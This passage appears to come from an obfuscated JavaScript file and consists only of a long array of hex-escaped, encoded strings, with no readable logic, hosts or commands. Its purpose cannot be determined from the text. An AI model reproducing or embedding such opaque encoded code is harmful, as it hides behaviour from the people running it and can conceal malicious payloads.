x38\x4F\x61\x42\x48\x34\x69\x47\x73\x4B\x2F\x4A\x41\x6A\x44\x6F\x73\x4F\x46\x49\x48\x72\x44\x72\x38\x4B\x36\x43\x7A\x6F\x58\x56\x38\x4F\x66\x64\x63\x4B\x57\x77\x71\x78\x69\x65\x43\x6A\x43\x6F\x41\x34\x71\x51\x4D\x4B\x74\x77\x70\x51\x36\x55\x38\x4B\x7A\x77\x34\x76\x44\x71\x73\x4B\x65\x77\x72\x44\x44\x6F\x69\x4E\x70\x77\x36\x58\x43\x69\x56\x6B\x31\x77\x35\x39\x31\x4B\x30\x42\x32\x77\x72\x59\x74\x77\x36\x78\x73\x77\x35\x58\x43\x6A\x77\x44\x43\x71\x41\x2F\x44\x69\x4D\x4B\x57\x77\x6F\x5A\x54\x58\x68\x2F\x43\x76\x38\x4F\x5A\x77\x6F\x30\x35\x77\x70\x7A\x44\x68\x6E\x68\x5A\x77\x36\x33\x43\x70\x77\x3D\x3D","\x44\x78\x33\x44\x6C\x77\x76\x44\x69\x63\x4F\x56\x49\x4D\x4F\x31","\x77\x37\x46\x35\x61\x4D\x4F\x65\x63\x63\x4B\x50\x4A\x69\x38\x3D","\x4F\x68\x6E\x44\x70\x73\x4B\x30\x77\x34\x6A\x44\x73\x46\x52\x53\x43\x44\x6F\x73\x77\x36\x72\x44\x70\x63\x4F\x53\x52\x63\x4F\x41\x77\x72\x52\x59\x66\x57\x4E\x65\x77\x37\x6A\x44\x69\x44\x49\x3D","\x77\x71\x7A\x43\x6F\x63\x4B\x5A\x77\x36\x54\x44\x74\x45\x67\x37\x54\x51\x3D\x3D","\x50\x79\x62\x43\x6A\x77\x33\x44\x6C\x38\x4B\x4E\x52\x73\x4B\x4C\x77\x34\x39\x75\x77\x34\x67\x73\x58\x63\x4F\x36\x44\x73\x4B\x44\x66\x4D\x4B\x38\x77\x35\x77\x45\x66\x53\x30\x57\x77\x72\x72\x44\x6D\x68\x55\x69\x56\x73\x4B\x36\x77\x35\x44\x43\x76\x31\x78\x57\x51\x73\x4F\x46\x4D\x4D\x4B\x74\x77\x37\x48\x44\x74\x38\x4F\x58\x77\x70\x62\x43\x69\x4D\x4F\x2B\x41\x63\x4F\x30\x62\x47\x62\x44\x6D\x67\x3D\x3D","\x48\x73\x4F\x66\x77\x70\x64\x69\x46\x4D\x4F\x41\x77\x72\x62\x44\x75\x51\x3D\x3D","\x53\x4D\x4B\x53\x77\x71\x50\x44\x68\x4D\x4F\x64\x77\x70\x4A\x2B\x53\x45\x44\x44\x70\x63\x4F\x75\x77\x71\x4E\x43\x77\x37\x45\x4A\x55\x4D\x4B\x43\x77\x36\x5A\x45\x4C\x73\x4B\x7A\x77\x72\x51\x4A\x66\x6A\x48\x43\x70\x6B\x44\x44\x70\x4D\x4F\x4D\x77\x34\x76\x44\x75\x38\x4B\x48","\x55\x73\x4B\x69\x4B\x73\x4B\x54\x61\x6D\x6A\x44\x67\x53\x39\x52\x77\x6F\x44\x43\x75\x6A\x49\x3D","\x77\x36\x7A\x43\x67\x73\x4B\x74\x4D\x63\x4B\x50\x4A\x46\x41\x4A\x77\x35\x54\x44\x70\x67\x76\x44\x6D\x51\x3D\x3D","\x53\x4D\x4F\x58\x77\x34\x44\x44\x67\x38\x4F\x43\x77\x72\x38\x50\x57\x55\x4C\x44\x6B\x4D\x4F\x4E\x77\x71\x52\x46\x77\x71\x52\x31\x4B\x38\x4B\x47\x77\x70\x77\x38\x4B\x63\x4B\x51\x77\x72\x34\x73\x61\x68\x48\x43\x71\x55\x2F\x44\x76\x73\x4F\x32\x77\x34\x7A\x44\x73\x63\x4F\x2B\x77\x37\x4E\x51\x77\x70\x66\x44\x6C\x42\x30\x70\x4C\x6E\x37\x43\x72\x46\x62\x44\x71\x48\x4E\x31\x55\x6E\x45\x33\x41\x4D\x4B\x51\x77\x6F\x48\x43\x73\x55\x50\x44\x6D\x63\x4F\x59\x77\x37\x5A\x2B\x66\x32\x6A\x44\x75\x43\x48\x44\x6D\x38\x4B\x46\x49\x63\x4B\x79\x49\x4D\x4B\x34\x77\x36\x51\x71\x42\x53\x33\x43\x74\x38\x4F\x4B\x4C\x46\x33\x44\x6B\x38\x4F\x79\x77\x34\x38\x47\x77\x34\x39\x39\x77\x71\x72\x44\x75\x4D\x4B\x4B\x51\x4D\x4B\x52\x49\x30\x52\x61\x77\x6F\x4C\x44\x70\x63\x4B\x64\x49\x42\x5A\x70\x4D\x53\x33\x43\x72\x42\x33\x43\x73\x6A\x44\x43\x69\x54\x78\x58\x77\x36\x37\x44\x6E\x38\x4F\x31\x77\x34\x39\x68\x77\x6F\x6A\x43\x69\x58\x50\x43\x73\x77\x6C\x56\x77\x70\x59\x76\x77\x37\x68\x75\x77\x36\x6A\x44\x6B\x73\x4B\x33\x4F\x6E\x4A\x46\x5A\x4D\x4F\x45\x64\x4D\x4F\x49\x77\x36\x63\x43\x77\x35\x6C\x6F\x49\x6D\x2F\x43\x67\x32\x55\x2B\x4E\x4D\x4B\x63","\x77\x37\x45\x38\x63\x73\x4B\x6F\x65\x4D\x4B\x30\x41\x56\x48\x43\x67\x33\x6E\x43\x6F\x67\x55\x59\x52\x73\x4F\x76\x77\x34\x5A\x45\x77\x35\x4E\x53\x64\x73\x4B\x73\x77\x34\x33\x44\x71\x38\x4F\x45\x77\x36\x6F\x47\x77\x70\x4C\x44\x74\x4D\x4F\x62\x77\x35\x77\x72\x62\x31\x73\x45\x4E\x4D\x4B\x57\x77\x72\x38\x44\x56\x41\x77\x3D","\x77\x6F\x51\x32\x77\x70\x33\x43\x75\x57\x54\x43\x72\x51\x56\x51","\x47\x46\x35\x2B\x61\x55\x70\x71\x77\x71\x58\x43\x6B\x78\x42\x50\x77\x70\x2F\x43\x6A\x46\x37\x44\x71\x56\x63\x55\x52\x44\x6A\x43\x6A\x4D\x4B\x66\x57\x6A\x54\x43\x67\x58\x33\x44\x73\x53\x50\x43\x6B\x73\x4B\x59\x77\x36\x74\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x77\x35\x31\x47\x77\x6F\x33\x43\x76\x38\x4B\x56\x66\x6B\x45\x7A\x77\x37\x35\x41\x77\x70\x55\x75","\x53\x38\x4F\x4C\x41\x4D\x4F\x33\x49\x73\x4B\x37\x4F\x6C\x62\x44\x6F\x6A\x4C\x43\x71\x38\x4B\x76\x77\x34\x76\x43\x6F\x57\x6C\x72\x61\x38\x4B\x36\x4C\x78\x39\x72\x4B\x53\x4D\x75\x53\x63\x4F\x73\x77\x36\x59\x6F","\x77\x72\x55\x36\x77\x72\x7A\x44\x73\x32\x6A\x44\x73\x58\x64\x51","\x53\x4D\x4B\x54\x77\x71\x72\x43\x74\x38\x4F\x6D\x77\x70\x41\x4E\x54\x51\x3D\x3D","\x63\x4D\x4B\x64\x77\x72\x48\x44\x76\x4D\x4F\x67\x41\x63\x4F\x77\x43\x67\x3D\x3D","\x43\x63\x4B\x35\x61\x56\x31\x73\x63\x56\x54\x44\x6D\x4D\x4B\x55\x77\x37\x6E\x44\x74\x6B\x6F\x54\x77\x35\x62\x44\x72\x38\x4F\x48\x57\x6B\x6E\x43\x6C\x38\x4F\x49\x77\x70\x55\x49\x77\x34\x4D\x67\x59\x4D\x4B\x63\x61\x67\x76\x43\x73\x33\x4E\x42\x77\x72\x50\x44\x71\x6C\x42\x77\x77\x70\x4E\x61\x4A\x4D\x4B\x75\x52\x56\x58\x44\x69\x63\x4B\x78\x77\x37\x48\x44\x75\x63\x4F\x4F\x77\x35\x54\x44\x75\x55\x2F\x44\x6D\x32\x52\x48\x77\x35\x54\x44\x74\x6A\x6F\x4A","\x47\x73\x4B\x45\x77\x6F\x6A\x43\x74\x41\x62\x44\x6D\x63\x4F\x46\x4B\x31\x6F\x6D\x77\x70\x6E\x43\x75\x55\x64\x45\x64\x4D\x4B\x35","\x49\x63\x4F\x34\x62\x47\x78\x4C\x45\x30\x6A\x44\x6E\x38\x4B\x50\x77\x37\x50\x43\x69\x44\x6B\x67\x77\x70\x37\x44\x73\x63\x4F\x75\x57\x67\x7A\x43\x76\x4D\x4F\x4B\x77\x72\x35\x44\x77\x34\x4D\x68\x51\x4D\x4B\x76\x4C\x58\x49\x3D","\x77\x34\x39\x55\x50\x73\x4B\x62\x77\x35\x54\x43\x6A\x63\x4F\x4B\x48\x77\x3D\x3D","\x77\x37\x63\x7A\x42\x73\x4F\x50\x63\x73\x4F\x36\x77\x37\x72\x43\x6E\x68\x62\x44\x73\x73\x4F\x58\x77\x72\x62\x44\x71\x55\x58\x44\x70\x4D\x4F\x4D\x77\x72\x66\x43\x67\x47\x51\x70\x66\x52\x68\x55\x58\x63\x4B\x45\x77\x35\x7A\x43\x76\x69\x38\x3D","\x77\x6F\x78\x46\x77\x71\x62\x43\x71\x73\x4F\x45\x4B\x57\x4C\x43\x6F\x67\x3D\x3D","\x42\x63\x4B\x59\x77\x34\x4C\x43\x67\x73\x4F\x58\x77\x70\x6E\x44\x73\x33\x44\x44\x73\x54\x4C\x43\x72\x32\x6A\x43\x68\x51\x6A\x43\x69\x51\x58\x43\x73\x4D\x4F\x39\x77\x71\x48\x43\x71\x38\x4B\x72\x45\x41\x6A\x44\x75\x6B\x4C\x43\x6E\x4D\x4F\x2F\x58\x73\x4F\x37\x52\x6D\x6B\x58","\x45\x58\x46\x77\x56\x47\x6E\x44\x72\x4D\x4B\x31\x51\x38\x4F\x2F\x77\x71\x70\x6D\x57\x67\x3D\x3D","\x53\x73\x4F\x58\x4C\x73\x4B\x4F\x62\x6C\x7A\x44\x75\x43\x52\x4F\x77\x71\x6E\x44\x6D\x77\x58\x43\x68\x73\x4F\x53\x77\x35\x48\x43\x70\x4D\x4F\x59\x5A\x30\x72\x43\x6E\x67\x3D\x3D","\x66\x63\x4F\x48\x47\x38\x4F\x67\x44\x63\x4B\x79\x4C\x55\x58\x44\x6F\x79\x33\x43\x6B\x73\x4F\x35\x77\x35\x37\x43\x72\x58\x5A\x61\x61\x4D\x4F\x74\x46\x68\x52\x4B\x49\x68\x34\x69\x64\x38\x4B\x72\x77\x70\x34\x6F","\x77\x36\x6F\x63\x43\x78\x54\x44\x6E\x38\x4B\x50\x4F\x47\x66\x43\x75\x68\x37\x44\x72\x4D\x4F\x69\x77\x36\x62\x43\x70\x38\x4F\x4A\x4A\x58\x55\x48\x77\x6F\x33\x44\x6A\x51\x3D\x3D","\x49\x38\x4B\x63\x64\x44\x48\x43\x6C\x31\x66\x44\x6E\x38\x4B\x65","\x77\x70\x77\x70\x4A\x48\x58\x44\x6C\x63\x4B\x56\x4B\x73\x4B\x76\x77\x6F\x78\x43\x77\x35\x72\x44\x75\x67\x3D\x3D","\x77\x6F\x4C\x44\x74\x51\x6B\x64\x77\x71\x6A\x43\x6B\x42\x52\x6A","\x77\x35\x34\x6E\x59\x4D\x4B\x39\x77\x70\x34\x61\x62\x73\x4B\x75\x77\x6F\x48\x44\x6E\x73\x4B\x44\x50\x51\x3D\x3D","\x53\x38\x4F\x4C\x50\x4D\x4F\x57\x4F\x4D\x4B\x2F\x44\x69\x7A\x44\x6F\x79\x2F\x44\x6D\x63\x4B\x49\x77\x35\x76\x44\x76\x6E\x4E\x70\x61\x4D\x4F\x74\x44\x68\x4E\x53\x43\x52\x49\x6C\x62\x63\x4F\x59\x77\x70\x4A\x43","\x66\x30\x67\x56\x41\x69\x48\x44\x67\x63\x4F\x6D\x77\x72\x4D\x3D","\x58\x73\x4B\x2F\x77\x72\x7A\x44\x6A\x4D\x4F\x66\x51\x73\x4F\x4B\x4A\x51\x3D\x3D","\x63\x4D\x4F\x45\x77\x34\x66\x44\x6B\x63\x4F\x48\x56\x73\x4F\x58\x48\x67\x76\x44\x74\x4D\x4B\x7A\x65\x58\x48\x44\x67\x41\x33\x43\x6C\x68\x6A\x43\x75\x38\x4F\x6A\x77\x71\x58\x43\x70\x7A\x70\x4E\x77\x34\x41\x3D","\x55\x38\x4B\x72\x45\x38\x4B\x75\x52\x54\x6E\x43\x76\x53\x4E\x42\x77\x72\x44\x44\x68\x67\x66\x43\x72\x4D\x4F\x53\x77\x35\x58\x43\x74\x73\x4F\x4D\x51\x6B\x44\x44\x6A\x51\x3D\x3D","\x77\x72\x62\x43\x68\x7A\x38\x64\x77\x72\x44\x43\x74\x43\x78\x73","\x4D\x4D\x4B\x6E\x51\x6A\x62\x43\x6D\x30\x2F\x44\x6D\x63\x4B\x49\x77\x35\x6F\x38\x77\x72\x7A\x43\x72\x77\x3D\x3D","\x64\x7A\x46\x72\x77\x35\x33\x43\x6B\x4D\x4B\x6A\x77\x35\x49\x32\x48\x4D\x4F\x73\x77\x70\x6C\x6D\x77\x6F\x2F\x43\x67\x73\x4F\x64\x77\x70\x34\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x52\x7A\x44\x76\x73\x4B\x30\x77\x37\x6C\x48\x44\x6A\x55\x79\x4F\x68\x50\x44\x68\x57\x34\x3D","\x4D\x4D\x4F\x35\x77\x70\x46\x64\x48\x4D\x4F\x2F\x77\x71\x44\x44\x6E\x4D\x4B\x51\x77\x35\x44\x43\x6B\x6A\x5A\x54\x77\x6F\x6C\x6B\x43\x51\x3D\x3D","\x52\x46\x4A\x79\x77\x37\x72\x43\x69\x63\x4B\x2F\x77\x34\x41\x69\x48\x4D\x4F\x73\x77\x36\x68\x4A","\x77\x35\x2F\x43\x76\x51\x63\x4D\x77\x36\x37\x44\x70\x48\x37\x44\x6C\x4D\x4F\x4E\x52\x73\x4B\x69\x77\x34\x62\x44\x73\x4D\x4B\x64\x77\x37\x74\x6A","\x77\x34\x44\x44\x69\x73\x4B\x35\x77\x35\x31\x61\x77\x70\x4A\x2F\x77\x70\x68\x33\x53\x68\x6A\x44\x6C\x4D\x4F\x39\x77\x36\x63\x6A\x54\x38\x4F\x57\x77\x36\x6F\x6B\x55\x56\x54\x43\x6E\x78\x45\x46\x77\x36\x44\x44\x6C\x38\x4F\x52\x77\x37\x73\x3D","\x77\x70\x50\x44\x68\x42\x73\x4A\x77\x70\x6A\x43\x6C\x43\x45\x53\x77\x6F\x33\x44\x69\x42\x64\x56\x56\x73\x4F\x31\x66\x52\x35\x47\x64\x63\x4B\x52\x46\x67\x3D\x3D","\x77\x34\x6E\x44\x70\x67\x68\x58\x77\x35\x62\x44\x73\x79\x6E\x43\x72\x51\x3D\x3D","\x53\x38\x4F\x56\x47\x4D\x4F\x77\x49\x73\x4B\x79\x4B\x55\x4C\x44\x6F\x32\x72\x43\x67\x63\x4F\x39\x77\x37\x6A\x43\x69\x6D\x46\x72\x61\x73\x4B\x55\x4C\x78\x4A\x2F\x50\x56\x56\x63","\x47\x63\x4B\x54\x77\x34\x4C\x44\x75\x73\x4F\x39\x42\x67\x64\x74\x4B\x6A\x55\x56\x77\x34\x45\x3D","\x77\x70\x72\x43\x72\x38\x4B\x45\x47\x43\x41\x69\x64\x77\x54\x44\x68\x73\x4F\x71\x77\x34\x52\x74\x77\x34\x64\x6F\x58\x4D\x4B\x73\x49\x53\x73\x6E\x77\x6F\x51\x3D","\x77\x6F\x58\x43\x6B\x4D\x4F\x78\x44\x51\x70\x78\x65\x6E\x37\x44\x74\x73\x4B\x39\x77\x36\x41\x72\x77\x37\x59\x50\x56\x38\x4B\x6A","\x61\x73\x4B\x35\x55\x41\x54\x44\x71\x63\x4F\x37\x48\x4D\x4F\x44\x4F\x6B\x59\x64\x53\x73\x4B\x63\x4A\x73\x4F\x57\x77\x35\x41\x79\x77\x34\x50\x43\x67\x6E\x50\x43\x75\x44\x51\x38\x77\x71\x4D\x3D","\x77\x71\x50\x44\x73\x43\x63\x64\x77\x72\x4C\x43\x72\x68\x41\x77\x77\x6F\x2F\x44\x68\x67\x52\x75\x54\x38\x4B\x32\x41\x57\x73\x3D","\x53\x38\x4F\x55\x47\x4D\x4F\x33\x4F\x63\x4F\x62\x4B\x6C\x62\x44\x76\x67\x72\x43\x68\x73\x4B\x65\x77\x37\x62\x43\x72\x58\x59\x44","\x77\x34\x67\x4B\x77\x37\x4D\x38\x4E\x63\x4F\x6F\x77\x71\x4E\x30","\x4A\x38\x4F\x74\x77\x70\x2F\x43\x67\x73\x4F\x54\x77\x35\x44\x44\x73\x33\x66\x44\x71\x44\x4C\x43\x6C\x78\x2F\x43\x6D\x56\x54\x43\x76\x77\x4C\x43\x73\x63\x4F\x39\x77\x71\x58\x43\x74\x73\x4B\x58\x45\x6E\x44\x44\x6B\x47\x72\x43\x76\x73\x4B\x4A\x45\x51\x3D\x3D","\x77\x34\x34\x36\x77\x70\x58\x44\x75\x6D\x46\x45\x77\x72\x5A\x67\x51\x33\x4E\x4E\x77\x71\x38\x3D","\x66\x4D\x4B\x6A\x63\x48\x54\x44\x67\x4D\x4F\x6A\x59\x38\x4F\x42\x42\x41\x46\x75\x47\x77\x3D\x3D","\x77\x34\x34\x6B\x77\x6F\x4C\x43\x6A\x6B\x4A\x6B\x77\x34\x78\x32\x51\x32\x78\x42\x77\x71\x38\x3D","\x77\x34\x68\x30\x58\x73\x4F\x33\x77\x34\x2F\x43\x69\x73\x4B\x65\x64\x67\x3D\x3D","\x77\x37\x58\x44\x71\x63\x4F\x54\x77\x71\x4C\x44\x72\x38\x4F\x62\x77\x34\x68\x4E\x77\x36\x37\x43\x75\x47\x33\x43\x74\x41\x3D\x3D","\x50\x33\x7A\x44\x75\x67\x2F\x44\x74\x73\x4B\x69\x4A\x63\x4B\x4C\x77\x34\x78\x6E\x77\x35\x6F\x4D","\x45\x4D\x4B\x78\x59\x6A\x76\x43\x68\x7A\x66\x43\x70\x38\x4F\x37\x77\x37\x30\x72\x77\x34\x33\x44\x6B\x57\x34\x4C\x58\x51\x4D\x3D","\x4A\x41\x72\x44\x6C\x51\x50\x43\x6E\x38\x4B\x36\x77\x71\x49\x71\x52\x51\x66\x43\x6D\x38\x4B\x4B\x77\x36\x58\x44\x76\x73\x4F\x50\x77\x36\x72\x43\x76\x73\x4B\x7A\x46\x63\x4F\x45\x50\x78\x50\x43\x68\x6E\x38\x64\x51\x46\x67\x32\x77\x35\x2F\x43\x6B\x73\x4B\x36\x47\x43\x77\x54\x77\x36\x76\x43\x6F\x38\x4F\x36\x77\x37\x33\x44\x6A\x30\x77\x56\x58\x63\x4B\x75\x77\x34\x58\x44\x6F\x45\x46\x52\x77\x70\x74\x73\x61\x73\x4F\x49\x77\x34\x45\x3D","\x77\x35\x2F\x43\x76\x42\x42\x36\x77\x35\x54\x44\x6C\x57\x4C\x44\x6B\x38\x4F\x4C\x52\x73\x4B\x61\x77\x35\x54\x44\x71\x38\x4F\x49\x77\x36\x51\x4D\x63\x63\x4B\x71\x4A\x52\x51\x3D","\x77\x34\x67\x56\x77\x72\x35\x2B\x43\x4D\x4F\x64\x77\x6F\x6C\x6D","\x77\x72\x56\x32\x77\x70\x62\x43\x6B\x48\x33\x44\x68\x48\x4D\x2B\x57\x79\x5A\x48\x43\x45\x62\x44\x6D\x33\x4D\x2F\x43\x38\x4B\x71\x77\x71\x51\x2F","\x46\x38\x4F\x58\x77\x72\x44\x43\x6C\x63\x4F\x35\x77\x34\x50\x44\x72\x33\x44\x44\x72\x43\x76\x43\x74\x57\x66\x43\x69\x6A\x58\x43\x74\x77\x58\x43\x70\x38\x4F\x32\x77\x6F\x54\x43\x75\x63\x4B\x4F\x45\x41\x7A\x44\x75\x48\x50\x43\x6B\x4D\x4F\x43\x62\x38\x4F\x7A\x61\x52\x68\x75\x44\x51\x48\x44\x71\x33\x48\x43\x6F\x63\x4F\x77\x77\x70\x6E\x44\x68\x58\x33\x43\x6C\x78\x4E\x7A\x77\x37\x35\x6E\x77\x37\x38\x6C","\x77\x35\x2F\x44\x70\x44\x56\x36\x77\x36\x37\x43\x6F\x6D\x37\x44\x6B\x38\x4F\x51\x51\x38\x4F\x6C\x77\x72\x67\x3D","\x4A\x4D\x4F\x46\x77\x6F\x66\x43\x68\x63\x4F\x54\x77\x34\x66\x44\x70\x33\x44\x44\x71\x44\x76\x43\x70\x32\x6A\x43\x6E\x42\x44\x43\x6B\x6A\x50\x43\x69\x38\x4B\x32\x77\x71\x58\x44\x6A\x38\x4B\x58\x56\x53\x6E\x44\x6B\x48\x58\x43\x69\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x35\x64\x2B\x59\x73\x4B\x58\x77\x34\x2F\x44\x6B\x4D\x4B\x64\x48\x77\x3D\x3D","\x77\x35\x42\x35\x5A\x73\x4F\x75\x77\x36\x7A\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x50\x4D\x4F\x48\x77\x70\x33\x43\x70\x73\x4F\x34\x77\x34\x33\x43\x75\x41\x34\x3D","\x77\x70\x66\x43\x74\x4D\x4F\x70\x44\x52\x5A\x78\x65\x68\x76\x44\x76\x63\x4B\x39\x77\x36\x52\x59\x77\x36\x46\x73\x47\x63\x4B\x6A","\x53\x4D\x4B\x52\x77\x72\x37\x44\x6B\x4D\x4F\x68\x77\x72\x52\x7A\x64\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x71\x76\x44\x6F\x57\x76\x44\x76\x57\x55\x4B\x42\x73\x4F\x59\x65\x63\x4F\x57","\x45\x53\x6C\x71\x57\x58\x66\x43\x6F\x73\x4B\x6A\x57\x4D\x4F\x2B\x77\x70\x77\x53\x4A\x4D\x4F\x52\x77\x35\x6B\x45\x65\x41\x3D\x3D","\x4B\x4D\x4F\x77\x77\x6F\x78\x75\x77\x35\x76\x44\x6A\x38\x4B\x2F\x45\x51\x3D\x3D","\x77\x70\x50\x44\x68\x6A\x55\x67\x77\x72\x33\x43\x69\x79\x68\x67\x77\x72\x7A\x43\x67\x78\x4E\x38","\x45\x54\x5A\x53\x56\x47\x37\x43\x70\x73\x4B\x66\x51\x38\x4F\x34\x77\x72\x31\x6A\x57\x67\x3D\x3D","\x77\x6F\x72\x43\x6A\x63\x4B\x4E\x77\x37\x48\x43\x72\x42\x49\x32\x49\x69\x78\x7A\x77\x71\x2F\x43\x73\x46\x72\x44\x70\x54\x58\x44\x6A\x42\x6B\x38\x61\x57\x46\x4F\x4E\x63\x4B\x52\x77\x37\x6E\x44\x72\x63\x4F\x6D\x62\x51\x51\x66\x58\x73\x4B\x79\x77\x6F\x72\x43\x6F\x6C\x41\x76\x77\x36\x62\x44\x71\x69\x33\x44\x6C\x68\x58\x43\x76\x6D\x66\x43\x6D\x44\x49\x3D","\x49\x38\x4F\x72\x77\x34\x45\x54\x51\x57\x2F\x44\x76\x73\x4B\x33\x48\x4D\x4F\x59\x41\x41\x77\x4C\x77\x37\x62\x43\x73\x63\x4B\x4B","\x77\x70\x59\x72\x77\x36\x33\x44\x67\x32\x73\x3D","\x66\x79\x34\x51\x51\x51\x3D\x3D","\x77\x37\x66\x43\x6C\x6C\x67\x34\x77\x35\x77\x35","\x77\x34\x30\x66\x77\x72\x49\x2B\x48\x73\x4F\x55\x77\x34\x5A\x7A\x77\x71\x46\x46\x63\x38\x4F\x4E\x65\x4D\x4B\x7A\x77\x72\x42\x2F\x77\x36\x2F\x44\x71\x56\x45\x3D","\x77\x34\x49\x6F\x77\x6F\x50\x43\x72\x6B\x56\x35\x77\x37\x52\x32\x52\x6D\x6C\x46\x77\x36\x62\x43\x6B\x58\x42\x47\x4F\x33\x63\x30\x4A\x69\x59\x4F\x65\x6C\x62\x44\x67\x73\x4F\x41\x77\x72\x41\x73\x77\x72\x35\x63\x77\x36\x34\x51\x77\x34\x77\x3D","\x77\x34\x62\x44\x69\x69\x4C\x43\x70\x6A\x54\x43\x69\x4D\x4B\x64\x77\x37\x4A\x37\x41\x77\x30\x34\x41\x43\x2F\x44\x67\x77\x4E\x44\x42\x38\x4F\x6B\x77\x36\x4C\x44\x6D\x67\x50\x43\x6E\x31\x35\x5A\x45\x51\x62\x44\x6C\x46\x2F\x44\x70\x43\x39\x77\x77\x72\x4E\x35\x55\x63\x4B\x31\x52\x4D\x4B\x42\x4A\x73\x4B\x79\x77\x72\x58\x43\x6F\x63\x4B\x49\x44\x73\x4B\x2F\x4A\x6D\x44\x44\x6B\x32\x2F\x43\x72\x73\x4F\x56\x48\x44\x49\x33\x77\x72\x77\x4F\x66\x63\x4B\x67\x77\x70\x30\x66\x43\x68\x37\x44\x6C\x63\x4F\x2F\x77\x72\x30\x3D","\x41\x38\x4B\x30\x77\x70\x56\x49","\x77\x71\x5A\x52\x77\x34\x33\x43\x6E\x38\x4B\x35\x58\x73\x4B\x51","\x77\x70\x6E\x43\x76\x63\x4B\x4D\x77\x34\x72\x44\x67\x68\x4E\x71\x41\x68\x51\x66\x77\x37\x41\x2B","\x50\x63\x4B\x79\x77\x70\x49\x31\x55\x55\x72\x44\x6B\x41\x3D\x3D","\x77\x36\x46\x36\x51\x63\x4B\x31\x77\x70\x30\x64","\x77\x70\x68\x79\x49\x31\x58\x44\x6D\x77\x3D\x3D","\x77\x36\x6B\x43\x49\x69\x54\x44\x67\x4D\x4F\x65\x48\x56\x63\x3D","\x44\x41\x46\x58\x58\x32\x5A\x32\x77\x6F\x72\x44\x67\x53\x59\x4E","\x46\x4D\x4B\x61\x51\x6D\x6C\x74\x4A\x67\x3D\x3D","\x43\x63\x4B\x70\x77\x36\x7A\x44\x72\x4D\x4F\x38\x49\x67\x3D\x3D","\x4A\x73\x4B\x76\x77\x72\x30\x64\x65\x32\x34\x3D","\x77\x6F\x6A\x43\x75\x4D\x4B\x4F\x77\x34\x55\x3D","\x77\x36\x52\x4D\x77\x6F\x77\x3D","\x4F\x4D\x4B\x45\x77\x72\x74\x74","\x77\x72\x31\x6E\x48\x51\x3D\x3D","\x77\x72\x37\x44\x6C\x68\x76\x43\x70\x67\x3D\x3D","\x77\x37\x51\x44\x47\x43\x51\x3D","\x56\x38\x4B\x6D\x46\x41\x3D\x3D","\x58\x78\x45\x46","\x62\x73\x4F\x45\x77\x37\x49\x3D","\x64\x4D\x4F\x2B\x4C\x79\x49\x3D","\x77\x35\x55\x37\x77\x72\x30\x3D","\x57\x73\x4F\x31\x77\x35\x4A\x5A","\x56\x38\x4B\x6D\x51\x77\x3D\x3D","\x57\x7A\x74\x6D\x58\x51\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x6B\x3D","\x77\x72\x5A\x78\x54\x77\x3D\x3D","\x77\x6F\x48\x44\x6E\x54\x78\x36","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x51\x3D\x3D","\x77\x72\x70\x6C\x77\x37\x46\x65","\x44\x38\x4B\x62\x77\x6F\x6B\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x73","\x64\x47\x62\x44\x67\x58\x44\x43\x67\x73\x4F\x4F\x48\x63\x4B\x68\x77\x6F\x49\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x7A","\x51\x73\x4B\x30\x56\x43\x6B\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x71","\x41\x78\x77\x43\x77\x71\x30\x3D","\x44\x63\x4F\x47\x77\x34\x58\x44\x6A\x67\x3D\x3D","\x77\x35\x30\x6E\x77\x71\x44\x43\x6A\x77\x3D\x3D","\x54\x4D\x4F\x45\x77\x72\x6F\x3D","\x41\x38\x4B\x54\x53\x51\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x4A\x76","\x77\x36\x56\x72\x51\x73\x4B\x2B","\x4D\x73\x4F\x69\x55\x4D\x4B\x4C","\x77\x36\x52\x39\x77\x70\x50\x43\x72\x67\x3D\x3D","\x77\x72\x5A\x78\x47\x38\x4F\x53","\x77\x35\x54\x44\x6A\x6B\x4A\x68","\x4D\x68\x6C\x4D\x52\x77\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x44","\x77\x35\x33\x44\x6B\x52\x4A\x6F","\x62\x73\x4F\x45\x77\x37\x62\x43\x73\x67\x3D\x3D","\x49\x73\x4B\x32\x77\x70\x54\x44\x71\x67\x3D\x3D","\x58\x78\x45\x48\x53\x77\x3D\x3D","\x56\x38\x4B\x6D\x45\x52\x59\x3D","\x77\x72\x42\x6B\x77\x72\x2F\x43\x69\x77\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x43\x76\x77\x3D\x3D","\x77\x70\x70\x52\x63\x33\x34\x3D","\x44\x38\x4F\x36\x77\x70\x55\x3D","\x77\x6F\x66\x44\x6F\x73\x4F\x36\x77\x71\x59\x3D","\x77\x6F\x38\x43\x77\x37\x45\x3D","\x64\x63\x4B\x34\x45\x54\x55\x3D","\x50\x38\x4F\x59\x77\x71\x50\x43\x6C\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x3D\x3D","\x44\x78\x46\x66\x77\x72\x6E\x43\x6C\x38\x4B\x30\x77\x71\x52\x49\x4C\x38\x4B\x6F\x77\x34\x46\x56\x77\x34\x6A\x43\x75\x4D\x4B\x46\x77\x34\x33\x44\x70\x4D\x4B\x55\x77\x6F\x2F\x43\x6D\x52\x74\x4F\x77\x70\x68\x7A\x77\x35\x6C\x50\x45\x4D\x4F\x75\x77\x70\x64\x73\x77\x36\x68\x4E\x77\x70\x7A\x43\x6D\x63\x4F\x7A\x4F\x38\x4B\x77\x44\x63\x4F\x58\x77\x34\x70\x61","\x64\x63\x4B\x34\x45\x54\x49\x3D","\x45\x63\x4B\x31\x77\x70\x68\x5A\x77\x34\x54\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x73\x4B\x6C","\x56\x6A\x34\x30\x49\x41\x3D\x3D","\x77\x34\x51\x7A\x77\x36\x6E\x44\x72\x41\x3D\x3D","\x77\x36\x5A\x76\x4D\x73\x4F\x35","\x44\x38\x4F\x36\x77\x70\x2F\x43\x6B\x67\x3D\x3D","\x47\x73\x4B\x59\x66\x32\x59\x3D","\x77\x71\x50\x43\x71\x79\x